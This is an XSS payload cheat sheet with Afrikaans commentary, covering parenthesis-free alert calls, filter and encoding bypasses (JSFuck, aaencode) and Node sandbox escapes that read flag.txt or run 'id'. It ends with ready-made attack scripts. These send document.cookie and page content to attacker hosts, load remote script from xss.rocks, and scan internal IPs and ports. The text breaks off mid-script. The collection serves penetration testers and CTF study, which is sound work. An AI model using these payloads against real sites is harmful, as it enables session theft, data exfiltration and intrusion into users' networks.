Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
Willekeurige funksie (alert) oproep
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOM kwesbaarhede
Daar is JS-kode wat onveilig deur 'n aanvaller beheerde data gebruik soos location.href. 'n Aanvaller kan dit misbruik om willekeurige JS-kode uit te voer.
As gevolg van die uitbreiding van die verduideliking van DOM kwesbaarhede is dit na hierdie bladsy verskuif:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Daar sal jy 'n gedetailleerde verduideliking van wat DOM kwesbaarhede is, hoe hulle uitgelok word, en hoe om hulle te benut vind.
Moenie ook vergeet dat aan die einde van die genoemde pos jy 'n verduideliking oor DOM Clobbering aanvalle kan vind.
Ander Oorskrydings
Gestandaardiseerde Unicode
Jy kan nagaan of die weerspieëlde waardes op die bediener (of aan die kliëntkant) unicode genormaliseer word en hierdie funksionaliteit misbruik om beskerming te omseil. Vind 'n voorbeeld hier.
PHP FILTER_VALIDATE_EMAIL vlag Oorskryding
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails omseil
As gevolg van RoR mass assignment word aanhalings in die HTML ingevoeg en dan word die aanhalingsbeperking omseil en addisionele velde (onfocus) kan binne die tag bygevoeg word.
Vormvoorbeeld (van hierdie verslag), as jy die lading stuur:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
Die paar "Key","Value" sal teruggevoer word soos hierdie:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
Dan sal die onfocus-eienskap ingevoeg word en XSS gebeur.
Spesiale kombinasies
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
XSS met koptekstinjeksie in 'n 302-antwoord
As jy vind dat jy koptekste kan inspuit in 'n 302 Herlei-antwoord kan jy probeer om die browser willekeurige JavaScript te laat uitvoer. Dit is nie maklik nie aangesien moderne browsers nie die HTTP-antwoordliggaam interpreteer as die HTTP-antwoordstatuskode 'n 302 is nie, so net 'n kruissite-skripsinjeksie-lading is nutteloos.
In hierdie verslag en hierdie een kan jy lees hoe jy verskeie protokolle binne die Ligging-koptekst kan toets en sien of enige van hulle die browser toelaat om die XSS-lading binne die liggaam te ondersoek en uit te voer.
Vorige bekende protokolle: mailto://, //x:1/, ws://, wss://, leë Ligging-koptekst, resource://.
Slegs Letters, Syfers en Kolletjies
As jy in staat is om die terugroep aan te dui wat javascript gaan uitvoer beperk tot daardie karakters. Lees hierdie afdeling van hierdie pos om te vind hoe om van hierdie gedrag misbruik te maak.
Geldige <script> Inhoudstipes vir XSS
(Van hier) As jy probeer om 'n skrip met 'n inhoudstipe soos application/octet-stream te laai, sal Chrome die volgende fout gooi:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' because its MIME type (‘application/octet-stream’) is not executable, and strict MIME type checking is enabled.
Die enigste Inhoudstipes wat Chrome sal ondersteun om 'n gelaai skrip uit te voer is diegene binne die konstante kSupportedJavascriptTypes van https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
Skripsie Tipes vir XSS
(Van hier) So, watter tipes kan aangedui word om 'n skripsie te laai?
<script type="???"></script>
Die antwoord is:
- module (standaard, niks om te verduidelik nie)
- webbundle: Web Bundles is 'n kenmerk waar jy 'n klomp data (HTML, CSS, JS...) saam in 'n
.wbnlêer kan pakketteer.
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: Laat toe om die invoer sintaksis te verbeter
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
Hierdie gedrag is gebruik in hierdie skryfstuk om 'n biblioteek te herken aan eval om dit te misbruik en XSS te veroorsaak.
- speculationrules: Hierdie funksie is hoofsaaklik ontwerp om sekere probleme wat veroorsaak word deur vooraf-rendering op te los. Dit werk soos volg:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Web Inhouds-Tipes vir XSS
(Vanaf hier) Die volgende inhoudstipes kan XSS uitvoer in alle webblaaier:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? nie op die lys nie, maar ek dink ek het dit gesien in 'n CTF)
- application/rss+xml (af)
- application/atom+xml (af)
In ander webblaaier kan ander Inhouds-Tipes gebruik word om willekeurige JS uit te voer, kyk: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml Inhouds-Tipe
As die bladsy 'n text/xml inhoudstipe terugstuur, is dit moontlik om 'n namespace aan te dui en willekeurige JS uit te voer:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
Spesiale Vervangingspatrone
Wanneer iets soos "some {{template}} data".replace("{{template}}", <user_input>) gebruik word. Die aanvaller kan spesiale stringvervanging gebruik om te probeer om sekere beskermings te omseil: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
Byvoorbeeld in hierdie skryfstuk, is dit gebruik om 'n JSON-string binne 'n skripsie te ontsnap en arbitrêre kode uit te voer.
Chrome Cache na XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jails Ontsnapping
As jy slegs 'n beperkte stel karakters het om te gebruik, kyk na hierdie ander geldige oplossings vir XSJail-probleme:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
Indien alles ongedefinieerd is voor die uitvoering van onbetroubare kode (soos in hierdie uiteensetting), is dit moontlik om nuttige voorwerpe "uit niks" te genereer om die uitvoering van willekeurige onbetroubare kode te misbruik:
- Deur import()
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- Toegang tot
requireop 'n indirekte manier
Volgens hierdie word modules deur Node.js binne 'n funksie gewikkel, soos hierdie:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
Daarom, as ons van daardie module 'n ander funksie kan aanroep, is dit moontlik om arguments.callee.caller.arguments[1] van daardie funksie te gebruik om toegang te verkry tot require:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
Op 'n soortgelyke manier as die vorige voorbeeld, is dit moontlik om fouthanteraars te gebruik om toegang te kry tot die omhulsel van die module en die require funksie te kry:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Obfuscation & Gevorderde Oorspoel
- Verskillende oorspoelings op een bladsy: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- Meer gesofistikeerde JSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS algemene vragte
Verskeie vragte in 1
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
Haal Koekies op
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} Jy sal nie in staat wees om die koekies vanaf JavaScript te benader as die HTTPOnly-vlag in die koekie ingestel is nie. Maar hier het jy sommige maniere om hierdie beskerming te omseil as jy gelukkig genoeg is. {% endhint %}
Steel Bladsy-inhoud
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
Vind interne IP's
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
Poortskandeerder (fetch)
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
Poortskandeerder (websockets)
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
